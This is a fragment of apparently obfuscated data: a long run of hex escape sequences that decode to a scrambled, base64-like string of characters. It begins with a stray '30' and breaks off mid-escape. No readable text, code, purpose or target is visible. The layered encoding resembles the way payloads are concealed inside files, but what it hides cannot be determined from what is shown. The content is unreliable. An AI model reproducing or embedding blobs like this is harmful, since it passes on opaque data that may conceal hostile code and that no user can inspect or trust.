30\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x6a\x72\x33\x44\x31\x74\x30\x6e\x33\x72\x75\x48\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x66\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x4a\x71\x75\x6a\x48\x41\x75\x4c\x65\x75\x77\x44\x62\x6d\x30\x66\x4e\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x64\x72\x75\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x41\x67\x44\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x73\x77\x44\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x71\x30\x54\x64\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x77\x50\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x4b\x30\x73\x75\x66\x6f\x71\x4d\x44\x6a\x71\x75\x76\x6f\x7a\x30\x4b\x34\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x50\x71\x75\x76\x4e\x71\x74\x62\x67\x71\x77\x66\x35\x73\x75\x44\x72\x75\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x50\x66\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x51\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x72\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x67\x45\x65\x4c\x4e\x79\x31\x66\x69\x71\x30\x66\x63\x75\x77\x6e\x65\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x4c\x63\x73\x75\x66\x4b\x73\x4b\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x67\x43\x75\x58\x62\x71\x75\x66\x6a\x75\x77\x44\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x30\x4c\x62\x75\x30\x4c\x6b\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x30\x4c\x62\x75\x30\x66\x6b\x73\x75\x66\x6f\x71\x4e\x4c\x62\x71\x4e\x66\x48\x41\x75\x66\x6a\x74\x32\x44\x62\x71\x75\x4c\x62\x79\x32\x44\x62\x76\x75\x76\x63\x79\x77\x4c\x6a\x71\x4c\x6a\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x6e\x7a\x30\x66\x35\x7a\x30\x6e\x50\x71\x75\x7a\x58\x75\x77\x6e\x4a\x71\x77\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x77\x54\x66\x73\x75\x4c\x62\x72\x4e\x6a\x4b\x73\x65\x75\x32\x71\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x44\x57\x71\x4e\x48\x33\x71\x4e\x66\x6a\x7a\x30\x66\x4e\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6a\x72\x75\x77\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x4e\x6a\x4b\x73\x65\x30\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x54\x6e\x71\x76\x66\x76\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x6e\x6a\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x68\x71\x77\x7a\x36\x42\x30\x66\x62\x71\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x77\x39\x62\x42\x32\x44\x63\x73\x77\x44\x63\x71\x4b\x39\x66\x42\x30\x76\x72\x71\x30\x66\x62\x75\x77\x6e\x62\x71\x76\x6e\x62\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x6a\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x72\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x76\x66\x4a\x71\x75\x66\x66\x71\x4e\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x30\x4c\x62\x76\x75\x76\x62\x73\x76\x66\x62\x74\x75\x66\x72\x76\x77\x44\x62\x72\x75\x75\x30\x75\x4e\x43\x57\x71\x4b\x6e\x33\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x41\x75\x66\x66\x7a\x30\x66\x64\x71\x75\x72\x72\x79\x32\x44\x62\x79\x77\x31\x57\x71\x4b\x66\x65\x42\x30\x66\x62\x71\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x67\x48\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x44\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4b\x66\x78\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x75\x4b\x66\x5a\x7a\x30\x65\x57\x73\x65\x66\x62\x72\x66\x4c\x64\x41\x75\x66\x67\x71\x4e\x44\x62\x71\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x49\x39\x48\x41\x75\x4c\x62\x74\x4d\x44\x6c\x73\x75\x66\x74\x71\x75\x66\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x77\x66\x50\x71\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x6e\x69\x77\x77\x48\x62\x75\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x68\x48\x6c\x72\x66\x66\x62\x74\x65\x4c\x62\x77\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x75\x41\x65\x54\x63\x72\x75\x66\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x64\x72\x75\x6a\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x65\x59\x71\x77\x39\x4e\x71\x4b\x4c\x62\x71\x77\x44\x62\x6d\x65\x48\x6a\x71\x75\x44\x57\x43\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x72\x75\x6a\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x70\x72\x77\x39\x6f\x71\x75\x66\x5a\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x72\x65\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x75\x77\x6e\x62\x71\x75\x76\x63\x44\x32\x44\x63\x76\x75\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x64\x71\x30\x72\x4a\x71\x30\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x77\x48\x62\x6d\x30\x66\x4f\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6a\x77\x75\x35\x33\x73\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x71\x30\x4c\x65\x79\x30\x6e\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x50\x7a\x5a\x6e\x62\x41\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x73\x78\x44\x6f\x44\x30\x4c\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x6e\x70\x72\x67\x6e\x64\x74\x30\x6e\x62\x72\x75\x4c\x62\x76\x4b\x6a\x72\x72\x33\x6e\x50\x71\x75\x76\x66\x71\x75\x76\x62\x43\x32\x44\x62\x71\x30\x66\x67\x75\x76\x66\x66\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x75\x6a\x63\x71\x77\x48\x62\x74\x65\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x65\x72\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x66\x72\x75\x76\x66\x72\x71\x33\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x63\x75\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x66\x72\x75\x44\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x72\x4c\x66\x72\x79\x31\x66\x64\x45\x75\x66\x67\x73\x75\x66\x63\x71\x4b\x6e\x63\x71\x75\x58\x6a\x71\x75\x66\x4e\x71\x4b\x76\x66\x73\x4b\x76\x62\x43\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x4a\x45\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x75\x77\x39\x62\x7a\x32\x44\x4e\x71\x78\x4c\x4e\x71\x30\x6e\x69\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x71\x75\x31\x56\x71\x77\x44\x34\x45\x4b\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x4e\x71\x30\x76\x64\x71\x75\x72\x6c\x71\x75\x4c\x72\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x72\x6a\x71\x76\x66\x56\x71\x77\x48\x72\x7a\x30\x66\x35\x7a\x30\x6e\x67\x73\x65\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x35\x71\x75\x76\x6c\x71\x75\x4c\x7a\x73\x75\x66\x6e\x42\x30\x66\x4f\x41\x68\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6e\x7a\x30\x6a\x64\x7a\x30\x6e\x69\x71\x30\x66\x65\x73\x30\x66\x6a\x79\x32\x6e\x36\x77\x75\x6e\x69\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x71\x77\x44\x62\x45\x77\x44\x64\x73\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x75\x77\x44\x62\x45\x77\x44\x64\x73\x4b\x48\x6e\x41\x75\x6a\x36\x77\x75\x6e\x6b\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x7a\x32\x44\x62\x45\x77\x44\x64\x73\x30\x48\x6e\x41\x75\x6e\x65\x77\x75\x6e\x6c\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x44\x32\x44\x62\x45\x77\x44\x64\x74\x65\x48\x6e\x41\x75\x6e\x75\x77\x75\x6e\x6d\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x71\x77\x44\x62\x45\x77\x44\x64\x74\x75\x48\x6e\x41\x75\x66\x75\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x75\x77\x44\x62\x45\x77\x44\x64\x74\x4b\x48\x6e\x41\x75\x66\x65\x77\x75\x6e\x6f\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x7a\x32\x44\x62\x45\x77\x44\x64\x74\x30\x48\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x6f\x65\x4c\x62\x74\x77\x39\x62\x41\x4e\x48\x36\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x73\x77\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x71\x30\x4c\x62\x77\x4b\x6a\x64\x73\x66\x4b\x32\x71\x75\x66\x66\x7a\x30\x66\x50\x71\x75\x44\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x30\x4c\x62\x73\x77\x44\x63\x41\x30\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x77\x6d\x32\x71\x75\x66\x72\x7a\x30\x66\x50\x71\x75\x48\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x4b\x4c\x62\x73\x77\x44\x63\x6d\x65\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x50\x71\x75\x6e\x6a\x71\x77\x72\x63\x72\x30\x48\x7a\x6e\x4b\x66\x62\x79\x32\x44\x62\x41\x75\x66\x6a\x74\x32\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x50\x56\x71\x75\x6e\x74\x71\x75\x6e\x6a\x71\x77\x48\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x42\x32\x44\x62\x41\x75\x66\x6a\x75\x76\x6a\x4f\x6d\x4b\x39\x4e\x71\x75\x58\x6a\x71\x75\x4c\x4e\x71\x31\x72\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x77\x58\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x31\x76\x66\x77\x77\x72\x51\x42\x30\x66\x65\x45\x75\x66\x64\x73\x75\x66\x66\x6e\x4b\x66\x63\x71\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x76\x6a\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x75\x77\x72\x51\x42\x30\x66\x66\x41\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x44\x69\x77\x74\x7a\x62\x71\x4b\x31\x4e\x71\x77\x4c\x62\x71\x75\x39\x4e\x71\x76\x76\x6a\x71\x75\x4c\x4e\x71\x75\x76\x66\x73\x77\x72\x51\x42\x30\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x77\x74\x7a\x62\x71\x4c\x4c\x4e\x71\x77\x4c\x62\x72\x65\x58\x62\x71\x74\x6e\x70\x7a\x30\x66\x79\x73\x75\x66\x6a\x7a\x30\x66\x35\x44\x30\x66\x70\x72\x67\x39\x62\x72\x30\x6e\x62\x71\x30\x4c\x62\x74\x78\x6e\x62\x72\x67\x53\x32\x71\x75\x6a\x52\x7a\x30\x66\x50\x71\x75\x72\x6d\x71\x75\x65\x32\x74\x32\x44\x62\x79\x75\x4c\x62\x73\x77\x44\x62\x45\x78\x44\x62\x74\x33\x50\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x5a\x71\x75\x72\x33\x6e\x4b\x66\x63\x44\x32\x44\x62\x41\x75\x66\x65\x74\x65\x66\x62\x6f\x75\x39\x4e\x71\x77\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x33\x71\x76\x62\x51\x42\x30\x66\x69\x41\x75\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x6f\x64\x7a\x62\x71\x4a\x48\x4e\x71\x4c\x6e\x72\x73\x65\x6e\x35\x6e\x65\x66\x6a\x71\x75\x6a\x64\x71\x75\x7a\x6a\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x74\x71\x75\x66\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x44\x32\x6e\x51\x42\x30\x66\x62\x71\x30\x66\x62\x75\x77\x44\x70\x73\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x4b\x4c\x6f\x71\x75\x66\x5a\x74\x65\x4c\x62\x72\x75\x58\x6f\x7a\x30\x66\x4e\x71\x75\x76\x6a\x71\x76\x76\x4e\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x75\x54\x4b\x71\x4b\x71\x5a\x72\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x6a\x72\x77\x4c\x64\x73\x75\x66\x72\x7a\x30\x6a\x74\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6a\x64\x6f\x65\x4c\x64\x71\x76\x66\x41\x6c\x30\x4c\x33\x79\x32\x48\x62\x45\x75\x31\x69\x75\x77\x76\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x73\x4b\x6e\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x44\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x74\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x72\x65\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x78\x4c\x62\x7a\x30\x65\x57\x73\x66\x66\x62\x76\x32\x39\x50\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x6a\x64\x71\x75\x72\x72\x7a\x65\x66\x62\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x73\x76\x66\x68\x6d\x65\x76\x62\x75\x30\x66\x73\x6c\x31\x66\x79\x6f\x65\x7a\x6a\x71\x75\x66\x56\x71\x77\x54\x33\x79\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x4f\x71\x4c\x6e\x62\x71\x75\x58\x62\x71\x4b\x54\x72\x75\x75\x7a\x6a\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x72\x76\x4a\x4c\x34\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x33\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x76\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x79\x4b\x4c\x72\x72\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6a\x50\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x4c\x33\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x67\x71\x30\x66\x62\x75\x77\x72\x62\x71\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x66\x4e\x71\x74\x62\x69\x75\x75\x66\x68\x42\x5a\x6a\x62\x41\x65\x66\x4e\x71\x75\x6e\x62\x72\x75\x4c\x62\x72\x77\x44\x62\x41\x65\x66\x49\x73\x76\x66\x66\x7a\x30\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x72\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x71\x75\x6e\x62\x71\x31\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x72\x32\x4c\x62\x71\x4c\x66\x79\x6f\x67\x44\x62\x71\x32\x44\x64\x72\x4b\x6a\x5a\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x4c\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x33\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4f\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x76\x75\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x71\x77\x44\x63\x76\x75\x76\x4e\x79\x31\x48\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x4c\x69\x72\x77\x6a\x64\x45\x75\x76\x69\x73\x75\x66\x6e\x41\x30\x6a\x35\x71\x75\x48\x64\x6f\x65\x66\x64\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x41\x75\x31\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x50\x63\x6e\x75\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x75\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x73\x4b\x69\x35\x74\x4c\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x63\x6c\x30\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x7a\x73\x75\x66\x6b\x71\x4d\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x7a\x30\x4c\x62\x73\x4b\x6a\x51\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x77\x39\x6a\x71\x75\x50\x63\x42\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x33\x73\x75\x66\x6b\x71\x4d\x35\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x73\x4b\x6a\x72\x72\x33\x72\x63\x43\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4e\x6a\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x73\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4c\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x4e\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x7a\x30\x4c\x62\x73\x4b\x6a\x36\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4d\x39\x6a\x71\x75\x50\x63\x6d\x75\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x33\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x76\x75\x66\x6c\x71\x75\x4c\x62\x74\x4d\x44\x6b\x6e\x65\x4c\x62\x73\x4b\x6a\x4d\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x73\x75\x66\x6f\x71\x49\x38\x56\x6c\x59\x38\x56\x44\x32\x72\x6b\x72\x33\x4c\x6a\x72\x65\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x4c\x33\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x35\x58\x73\x77\x44\x62\x6d\x4b\x66\x4f\x71\x77\x44\x62\x41\x75\x66\x62\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x44\x62\x75\x4b\x6a\x65\x73\x76\x66\x72\x7a\x30\x66\x33\x75\x4b\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x63\x72\x31\x66\x73\x6f\x74\x62\x72\x75\x4a\x4b\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x64\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x44\x75\x54\x62\x7a\x30\x66\x4e\x71\x75\x66\x73\x6c\x30\x66\x55\x6f\x67\x44\x62\x76\x75\x44\x62\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x75\x32\x71\x75\x66\x63\x71\x4b\x66\x72\x44\x30\x6a\x64\x6d\x65\x44\x33\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x4b\x7a\x63\x72\x75\x6a\x63\x7a\x4e\x4c\x62\x71\x4c\x66\x7a\x71\x49\x39\x4a\x76\x75\x44\x62\x44\x4e\x44\x6f\x73\x65\x72\x72\x72\x77\x66\x6a\x71\x75\x66\x4e\x71\x76\x72\x56\x71\x75\x66\x66\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x67\x71\x4d\x44\x63\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x77\x4a\x6a\x72\x79\x30\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x63\x75\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x76\x75\x44\x62\x75\x75\x48\x67\x71\x4d\x44\x6e\x71\x75\x72\x73\x41\x75\x66\x63\x75\x76\x4c\x64\x44\x30\x65\x57\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x45\x64\x6a\x72\x7a\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x4d\x35\x41\x71\x4c\x61\x5a\x72\x4b\x6a\x4e\x71\x75\x7a\x35\x74\x32\x44\x62\x71\x4b\x4c\x62\x71\x77\x44\x62\x76\x75\x75\x56\x79\x31\x76\x68\x71\x75\x66\x79\x73\x74\x7a\x62\x71\x75\x50\x63\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x72\x77\x75\x6e\x62\x7a\x4b\x44\x57\x71\x4d\x44\x6a\x72\x65\x66\x62\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x66\x42\x4c\x50\x63\x6f\x65\x66\x67\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x52\x72\x73\x39\x4a\x76\x75\x44\x62\x71\x76\x48\x6a\x6e\x4b\x66\x62\x72\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x41\x6d\x4c\x66\x75\x6f\x78\x48\x72\x77\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x50\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x65\x75\x76\x66\x72\x72\x4c\x66\x79\x6f\x65\x58\x64\x44\x31\x7a\x63\x71\x76\x66\x5a\x74\x65\x6e\x33\x71\x77\x44\x62\x71\x30\x66\x63\x43\x4c\x6e\x62\x71\x30\x76\x63\x41\x30\x57\x56\x44\x30\x76\x63\x71\x4b\x47\x34\x41\x4b\x6a\x35\x72\x75\x7a\x6a\x44\x32\x72\x63\x72\x75\x44\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x79\x32\x50\x4f\x71\x75\x6e\x62\x71\x30\x44\x35\x73\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x71\x32\x7a\x33\x73\x4b\x66\x6a\x71\x75\x76\x66\x7a\x4e\x44\x6b\x6c\x30\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x62\x72\x33\x4c\x66\x72\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x66\x4f\x71\x75\x6e\x62\x71\x30\x6a\x66\x71\x77\x44\x62\x72\x75\x47\x56\x71\x76\x48\x66\x41\x75\x66\x66\x72\x75\x72\x4b\x41\x75\x4c\x63\x75\x76\x48\x63\x43\x75\x4c\x62\x72\x77\x44\x62\x41\x30\x76\x48\x7a\x66\x44\x57\x45\x76\x66\x72\x7a\x65\x58\x65\x75\x75\x31\x4e\x71\x75\x76\x68\x71\x77\x79\x59\x42\x32\x44\x62\x41\x30\x76\x68\x7a\x65\x48\x6a\x41\x75\x66\x66\x72\x75\x66\x75\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x66\x66\x72\x49\x39\x74\x7a\x31\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x73\x63\x39\x62\x77\x65\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x66\x73\x44\x33\x44\x64\x71\x5a\x62\x68\x44\x5a\x72\x72\x71\